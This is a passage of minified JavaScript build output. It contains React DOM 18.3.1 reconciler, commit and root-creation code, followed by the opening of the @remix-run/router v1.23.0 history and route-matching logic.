e}function rd(e,t){do{var n=X;try{if(ea(),qs.current=vr,yr){for(var r=W.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}yr=!1}if(Wt=0,te=Z=W=null,Kn=!1,us=0,pa.current=null,n===null||n.return===null){J=1,ps=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=le,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,h=o,f=h.tag;if(!(h.mode&1)&&(f===0||f===11||f===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var y=No(a);if(y!==null){y.flags&=-257,bo(y,a,o,i,t),y.mode&1&&wo(i,d,t),t=y,c=d;var j=t.updateQueue;if(j===null){var N=new Set;N.add(c),t.updateQueue=N}else j.add(c);break e}else{if(!(t&1)){wo(i,d,t),ya();break e}c=Error(b(426))}}else if(V&&o.mode&1){var k=No(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),bo(k,a,o,i,t),Zi(Nn(c,o));break e}}i=c=Nn(c,o),J!==4&&(J=2),qn===null?qn=[i]:qn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Vu(i,c,t);xo(i,p);break e;case 1:o=c;var m=i.type,g=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||g!==null&&typeof g.componentDidCatch=="function"&&(Nt===null||!Nt.has(g)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Au(i,o,t);xo(i,v);break e}}i=i.return}while(i!==null)}ad(n)}catch(u){t=u,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function ld(){var e=jr.current;return jr.current=vr,e===null?vr:e}function ya(){(J===0||J===3||J===2)&&(J=4),ne===null||!(Kt&268435455)&&!(Ar&268435455)||mt(ne,le)}function br(e,t){var n=F;F|=2;var r=ld();(ne!==e||le!==t)&&(Ye=null,Vt(e,t));do try{Kp();break}catch(l){rd(e,l)}while(!0);if(ea(),F=n,jr.current=r,X!==null)throw Error(b(261));return ne=null,le=0,J}function Kp(){for(;X!==null;)id(X)}function Qp(){for(;X!==null&&!ym();)id(X)}function id(e){var t=cd(e.alternate,e,Ne);e.memoizedProps=e.pendingProps,t===null?ad(e):X=t,pa.current=null}function ad(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Up(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,X=null;return}}else if(n=$p(n,t,Ne),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);J===0&&(J=5)}function Ft(e,t,n){var r=D,l=Te.transition;try{Te.transition=null,D=1,qp(e,t,n,r)}finally{Te.transition=l,D=r}return null}function qp(e,t,n,r){do fn();while(xt!==null);if(F&6)throw Error(b(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(b(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(Pm(e,i),e===ne&&(X=ne=null,le=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Us||(Us=!0,ud(rr,function(){return fn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Te.transition,Te.transition=null;var a=D;D=1;var o=F;F|=4,pa.current=null,Ap(e,n),td(n,e),hp(Zl),ir=!!Yl,Zl=Yl=null,e.current=n,Bp(n),vm(),F=o,D=a,Te.transition=i}else e.current=n;if(Us&&(Us=!1,xt=e,Nr=l),i=e.pendingLanes,i===0&&(Nt=null),Nm(n.stateNode),ve(e,G()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(wr)throw wr=!1,e=yi,yi=null,e;return Nr&1&&e.tag!==0&&fn(),i=e.pendingLanes,i&1?e===vi?Gn++:(Gn=0,vi=e):Gn=0,_t(),null}function fn(){if(xt!==null){var e=Vc(Nr),t=Te.transition,n=D;try{if(Te.transition=null,D=16>e?16:e,xt===null)var r=!1;else{if(e=xt,xt=null,Nr=0,F&6)throw Error(b(331));var l=F;for(F|=4,P=e.current;P!==null;){var i=P,a=i.child;if(P.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(P=d;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:Qn(8,h,i)}var f=h.child;if(f!==null)f.return=h,P=f;else for(;P!==null;){h=P;var x=h.sibling,y=h.return;if(Zu(h),h===d){P=null;break}if(x!==null){x.return=y,P=x;break}P=y}}}var j=i.alternate;if(j!==null){var N=j.child;if(N!==null){j.child=null;do{var k=N.sibling;N.sibling=null,N=k}while(N!==null)}}P=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,P=a;else e:for(;P!==null;){if(i=P,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Qn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,P=p;break e}P=i.return}}var m=e.current;for(P=m;P!==null;){a=P;var g=a.child;if(a.subtreeFlags&2064&&g!==null)g.return=a,P=g;else e:for(a=m;P!==null;){if(o=P,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Vr(9,o)}}catch(u){Q(o,o.return,u)}if(o===a){P=null;break e}var v=o.sibling;if(v!==null){v.return=o.return,P=v;break e}P=o.return}}if(F=l,_t(),qe&&typeof qe.onPostCommitFiberRoot=="function")try{qe.onPostCommitFiberRoot(Tr,e)}catch{}r=!0}return r}finally{D=n,Te.transition=t}}return!1}function Fo(e,t,n){t=Nn(n,t),t=Vu(e,t,1),e=wt(e,t,1),t=me(),e!==null&&(ys(e,1,t),ve(e,t))}function Q(e,t,n){if(e.tag===3)Fo(e,e,n);else for(;t!==null;){if(t.tag===3){Fo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Nt===null||!Nt.has(r))){e=Nn(n,e),e=Au(t,e,1),t=wt(t,e,1),e=me(),t!==null&&(ys(t,1,e),ve(t,e));break}}t=t.return}}function Gp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=me(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(le&n)===n&&(J===4||J===3&&(le&130023424)===le&&500>G()-xa?Vt(e,0):ha|=n),ve(e,t)}function od(e,t){t===0&&(e.mode&1?(t=_s,_s<<=1,!(_s&130023424)&&(_s=4194304)):t=1);var n=me();e=lt(e,t),e!==null&&(ys(e,t,n),ve(e,n))}function Xp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),od(e,n)}function Yp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(b(314))}r!==null&&r.delete(t),od(e,n)}var cd;cd=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ge.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,Op(e,t,n);fe=!!(e.flags&131072)}else fe=!1,V&&t.flags&1048576&&pu(t,pr,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Xs(e,t),e=t.pendingProps;var l=yn(t,ue.current);xn(t,n),l=oa(null,t,r,e,l,n);var i=ca();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ye(r)?(i=!0,dr(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,sa(t),l.updater=Ur,t.stateNode=l,l._reactInternals=t,ai(t,r,e,n),t=ui(null,t,r,!0,i,n)):(t.tag=0,V&&i&&Xi(t),de(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Xs(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Jp(r),e=De(r,e),l){case 0:t=ci(null,t,r,e,n);break e;case 1:t=Co(null,t,r,e,n);break e;case 11:t=ko(null,t,r,e,n);break e;case 14:t=So(null,t,r,De(r.type,e),n);break e}throw Error(b(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),ci(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),Co(e,t,r,l,n);case 3:e:{if(Ku(t),e===null)throw Error(b(387));r=t.pendingProps,i=t.memoizedState,l=i.element,vu(e,t),fr(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=Nn(Error(b(423)),t),t=Eo(e,t,r,n,l);break e}else if(r!==l){l=Nn(Error(b(424)),t),t=Eo(e,t,r,n,l);break e}else for(ke=jt(t.stateNode.containerInfo.firstChild),Ce=t,V=!0,$e=null,n=gu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(vn(),r===l){t=it(e,t,n);break e}de(e,t,r,n)}t=t.child}return t;case 5:return ju(t),e===null&&ri(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,a=l.children,Jl(r,l)?a=null:i!==null&&Jl(r,i)&&(t.flags|=32),Wu(e,t),de(e,t,a,n),t.child;case 6:return e===null&&ri(t),null;case 13:return Qu(e,t,n);case 4:return ra(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=jn(t,null,r,n):de(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),ko(e,t,r,l,n);case 7:return de(e,t,t.pendingProps,n),t.child;case 8:return de(e,t,t.pendingProps.children,n),t.child;case 12:return de(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,a=l.value,O(hr,r._currentValue),r._currentValue=a,i!==null)if(Be(i.value,a)){if(i.children===l.children&&!ge.current){t=it(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=nt(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?c.next=c:(c.next=h.next,h.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),li(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(b(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),li(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}de(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,xn(t,n),l=Re(l),r=r(l),t.flags|=1,de(e,t,r,n),t.child;case 14:return r=t.type,l=De(r,t.pendingProps),l=De(r.type,l),So(e,t,r,l,n);case 15:return Bu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:De(r,l),Xs(e,t),t.tag=1,ye(r)?(e=!0,dr(t)):e=!1,xn(t,n),Uu(t,r,l),ai(t,r,l,n),ui(null,t,r,!0,e,n);case 19:return qu(e,t,n);case 22:return Hu(e,t,n)}throw Error(b(156,t.tag))};function ud(e,t){return Dc(e,t)}function Zp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Le(e,t,n,r){return new Zp(e,t,n,r)}function va(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Jp(e){if(typeof e=="function")return va(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Oi)return 11;if(e===$i)return 14}return 2}function kt(e,t){var n=e.alternate;return n===null?(n=Le(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Js(e,t,n,r,l,i){var a=2;if(r=e,typeof e=="function")va(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Jt:return At(n.children,l,i,t);case Di:a=8,l|=8;break;case zl:return e=Le(12,n,t,l|2),e.elementType=zl,e.lanes=i,e;case Ll:return e=Le(13,n,t,l),e.elementType=Ll,e.lanes=i,e;case Tl:return e=Le(19,n,t,l),e.elementType=Tl,e.lanes=i,e;case jc:return Br(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case yc:a=10;break e;case vc:a=9;break e;case Oi:a=11;break e;case $i:a=14;break e;case ct:a=16,r=null;break e}throw Error(b(130,e==null?e:typeof e,""))}return t=Le(a,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function At(e,t,n,r){return e=Le(7,e,r,t),e.lanes=n,e}function Br(e,t,n,r){return e=Le(22,e,r,t),e.elementType=jc,e.lanes=n,e.stateNode={isHidden:!1},e}function El(e,t,n){return e=Le(6,e,null,t),e.lanes=n,e}function Pl(e,t,n){return t=Le(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function eh(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ol(0),this.expirationTimes=ol(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ol(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function ja(e,t,n,r,l,i,a,o,c){return e=new eh(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Le(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},sa(i),e}function th(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Zt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function dd(e){if(!e)return Et;e=e._reactInternals;e:{if(Gt(e)!==e||e.tag!==1)throw Error(b(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ye(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(b(171))}if(e.tag===1){var n=e.type;if(ye(n))return du(e,n,t)}return t}function md(e,t,n,r,l,i,a,o,c){return e=ja(n,r,!0,e,l,i,a,o,c),e.context=dd(null),n=e.current,r=me(),l=bt(n),i=nt(r,l),i.callback=t??null,wt(n,i,l),e.current.lanes=l,ys(e,l,r),ve(e,r),e}function Hr(e,t,n,r){var l=t.current,i=me(),a=bt(l);return n=dd(n),t.context===null?t.context=n:t.pendingContext=n,t=nt(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=wt(l,t,a),e!==null&&(Ae(e,l,a,i),Qs(e,l,a)),a}function kr(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Do(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function wa(e,t){Do(e,t),(e=e.alternate)&&Do(e,t)}function nh(){return null}var pd=typeof reportError=="function"?reportError:function(e){console.error(e)};function Na(e){this._internalRoot=e}Wr.prototype.render=Na.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(b(409));Hr(e,t,null,null)};Wr.prototype.unmount=Na.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Qt(function(){Hr(null,e,null,null)}),t[rt]=null}};function Wr(e){this._internalRoot=e}Wr.prototype.unstable_scheduleHydration=function(e){if(e){var t=Hc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<dt.length&&t!==0&&t<dt[n].priority;n++);dt.splice(n,0,e),n===0&&Kc(e)}};function ba(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Kr(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Oo(){}function sh(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var d=kr(a);i.call(d)}}var a=md(t,r,e,0,null,!1,!1,"",Oo);return e._reactRootContainer=a,e[rt]=a.current,ls(e.nodeType===8?e.parentNode:e),Qt(),a}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var o=r;r=function(){var d=kr(c);o.call(d)}}var c=ja(e,0,!1,null,null,!1,!1,"",Oo);return e._reactRootContainer=c,e[rt]=c.current,ls(e.nodeType===8?e.parentNode:e),Qt(function(){Hr(t,c,n,r)}),c}function Qr(e,t,n,r,l){var i=n._reactRootContainer;if(i){var a=i;if(typeof l=="function"){var o=l;l=function(){var c=kr(a);o.call(c)}}Hr(t,a,e,l)}else a=sh(n,t,e,l,r);return kr(a)}Ac=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=$n(t.pendingLanes);n!==0&&(Ai(t,n|1),ve(t,G()),!(F&6)&&(bn=G()+500,_t()))}break;case 13:Qt(function(){var r=lt(e,1);if(r!==null){var l=me();Ae(r,e,1,l)}}),wa(e,1)}};Bi=function(e){if(e.tag===13){var t=lt(e,134217728);if(t!==null){var n=me();Ae(t,e,134217728,n)}wa(e,134217728)}};Bc=function(e){if(e.tag===13){var t=bt(e),n=lt(e,t);if(n!==null){var r=me();Ae(n,e,t,r)}wa(e,t)}};Hc=function(){return D};Wc=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Bl=function(e,t,n){switch(t){case"input":if(Fl(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Dr(r);if(!l)throw Error(b(90));Nc(r),Fl(r,l)}}}break;case"textarea":kc(e,n);break;case"select":t=n.value,t!=null&&dn(e,!!n.multiple,t,!1)}};zc=fa;Lc=Qt;var rh={usingClientEntryPoint:!1,Events:[js,sn,Dr,Mc,_c,fa]},Fn={findFiberByHostInstance:Dt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},lh={bundleType:Fn.bundleType,version:Fn.version,rendererPackageName:Fn.rendererPackageName,rendererConfig:Fn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:at.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ic(e),e===null?null:e.stateNode},findFiberByHostInstance:Fn.findFiberByHostInstance||nh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Vs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Vs.isDisabled&&Vs.supportsFiber)try{Tr=Vs.inject(lh),qe=Vs}catch{}}Pe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=rh;Pe.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ba(t))throw Error(b(200));return th(e,t,null,n)};Pe.createRoot=function(e,t){if(!ba(e))throw Error(b(299));var n=!1,r="",l=pd;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=ja(e,1,!1,null,null,n,!1,r,l),e[rt]=t.current,ls(e.nodeType===8?e.parentNode:e),new Na(t)};Pe.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(b(188)):(e=Object.keys(e).join(","),Error(b(268,e)));return e=Ic(t),e=e===null?null:e.stateNode,e};Pe.flushSync=function(e){return Qt(e)};Pe.hydrate=function(e,t,n){if(!Kr(t))throw Error(b(200));return Qr(null,e,t,!0,n)};Pe.hydrateRoot=function(e,t,n){if(!ba(e))throw Error(b(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",a=pd;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=md(t,null,e,1,n??null,l,!1,i,a),e[rt]=t.current,ls(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Wr(t)};Pe.render=function(e,t,n){if(!Kr(t))throw Error(b(200));return Qr(null,e,t,!1,n)};Pe.unmountComponentAtNode=function(e){if(!Kr(e))throw Error(b(40));return e._reactRootContainer?(Qt(function(){Qr(null,null,e,!1,function(){e._reactRootContainer=null,e[rt]=null})}),!0):!1};Pe.unstable_batchedUpdates=fa;Pe.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Kr(n))throw Error(b(200));if(e==null||e._reactInternals===void 0)throw Error(b(38));return Qr(e,t,n,!1,r)};Pe.version="18.3.1-next-f1338f8080-20240426";function hd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(hd)}catch(e){console.error(e)}}hd(),hc.exports=Pe;var ih=hc.exports,xd,$o=ih;xd=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function hs(){return hs=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},hs.apply(this,arguments)}var ft;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ft||(ft={}));const Uo="popstate";function ah(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:a,hash:o}=r.location;return Ni("",{pathname:i,search:a,hash:o},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:Sr(l)}return ch(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function fd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function oh(){return Math.random().toString(36).substr(2,8)}function Vo(e,t){return{usr:e.state,key:e.key,idx:t}}function Ni(e,t,n,r){return n===void 0&&(n=null),hs({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Pn(t):t,{state:n,key:t&&t.key||r||oh()})}function Sr(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Pn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function ch(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,a=l.history,o=ft.Pop,c=null,d=h();d==null&&(d=0,a.replaceState(hs({},a.state,{idx:d}),""));function h(){return(a.state||{idx:null}).idx}function f(){o=ft.Pop;let k=h(),p=k==null?null:k-d;d=k,c&&c({action:o,location:N.location,delta:p})}function x(k,p){o=ft.Push;let m=Ni(N.location,k,p);d=h()+1;let g=Vo(m,d),v=N.createHref(m);try{a.pushState(g,"",v)}catch(u){if(u instanceof DOMException&&u.name==="DataCloneError")throw u;l.location.assign(v)}i&&c&&c({action:o,location:N.location,delta:1})}function y(k,p){o=ft.Replace;let m=Ni(N.location,k,p);d=h();let g=Vo(m,d),v=N.createHref(m);a.replaceState(g,"",v),i&&c&&c({action:o,location:N.location,delta:0})}function j(k){let p=l.location.origin!=="null"?l.location.origin:l.location.href,m=typeof k=="string"?k:Sr(k);return m=m.replace(/ $/,"%20"),Y(p,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,p)}let N={get action(){return o},get location(){return e(l,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return l.addEventListener(Uo,f),c=k,()=>{l.removeEventListener(Uo,f),c=null}},createHref(k){return t(l,k)},createURL:j,encodeLocation(k){let p=j(k);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:y,go(k){return a.go(k)}};return N}var Ao;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ao||(Ao={}));function uh(e,t,n){return n===void 0&&(n="/"),dh(e,t,n,!1)}function dh(e,t,n,r){let l=typeof t=="string"?Pn(t):t,i=ka(l.pathname||"/",n);if(i==null)return null;let a=gd(e);mh(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let d=bh(i);o=wh(a[c],d,r)}return o}function gd(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(Y(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let d=St([r,c.relativePath]),h=n.concat(c);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+d+'".')),gd(i.children,t,h,d)),!(i.path==null&&!i.index)&&t.push({path:d,score:vh(d,i.index),routesMeta:h})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))l(i,a);else for(let c of yd(i.path))l(i,a,c)}),t}function yd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let a=yd(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),l&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function mh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:jh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const ph=/^:[\w-]+$/,hh=3,xh=2,fh=1,gh=10,yh=-2,Bo=e=>e==="*";function vh(e,t){let n=e.split("/"),r=n.length;return n.some(Bo)&&(r+=yh),t&&(r+=xh),n.filter(l=>!Bo(l)).reduce((l,i)=>l+(ph.test(i)?hh:i===""?fh:gh),r)}function jh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function wh(e,t,n){let{routesMeta:r}=e,l={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],d=o===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",f=Ho({path:c.relativePath,caseSensitive:c.caseSensitive,end:d},h),x=c.route;if(!f&&d&&n&&!r[r.length-1].route.index&&(f=Ho({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},h)),!f)return null;Object.assign(l,f.params),a.push({params:l,pathname:St([i,f.pathname]),pathnameBase:Eh(St([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=St([i,f.pathnameBase]))}return a}function Ho(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Nh(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],a=i.replace(/(.)\/+$/,"$1"),o=l.slice(1);return{params:r.reduce((d,h,f)=>{let{paramName:x,isOptional:y}=h;if(x==="*"){let N=o[f]||"";a=i.slice(0,i.length-N.length).replace(/(.)\/+$/,"$1")}const j=o[f];return y&&!j?d[x]=void 0:d[x]=(j||"").replace(/%2F/g,"/"),d},{}),pathname:i,pathnameBase:a,pattern:e}}function Nh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),fd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will 